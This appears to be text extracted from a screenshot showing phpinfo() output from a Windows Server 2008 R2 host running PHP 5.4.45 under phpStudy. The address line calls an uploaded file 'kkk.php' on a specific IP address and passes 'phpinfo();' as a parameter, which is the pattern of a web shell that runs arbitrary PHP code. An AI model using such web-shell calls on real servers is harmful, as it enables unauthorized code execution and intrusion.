 59.63.200.79:8016/upload/kkk.php?99=phpinfo();
搜索
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)